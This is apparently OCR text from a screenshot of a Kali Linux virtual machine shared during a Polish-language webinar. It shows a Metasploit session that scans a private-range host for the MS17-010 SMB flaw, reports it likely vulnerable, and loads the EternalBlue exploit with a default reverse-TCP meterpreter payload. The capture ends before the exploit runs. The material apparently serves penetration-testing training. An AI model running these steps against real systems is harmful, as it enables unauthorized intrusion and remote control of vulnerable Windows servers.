 Podgląd VirtualBox Machine 16 gru 10:17
Kali-Linux-2020.2-vbox-amd64 [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
[MITRE ATT&CK® - Moz... root@kali: ~ root@kali: /opt/HERCUL... 04:14 AM
root@kali: /opt/HERCULES/SOURCE
File Actions Edit View Help
The password for the specified username
SMBUser no
The username to authenticate as
THREADS 1 ye
s The number of concurrent threads (max one per host)
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.77.28
rhosts ⇒ 192.168.77.28
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.77.28:445 - Host is likely VULNERABLE to MS17-010! - Windows Serve
r 2008 R2 Standard 7600 x64 (64-bit)
[*] 192.168.77.28:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > back
msf6 >
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Aplikacja event.webinarjam.com udostępnia Twój ekran. Zatrzymaj udostępnianie Ukryj
Prawy Ctrl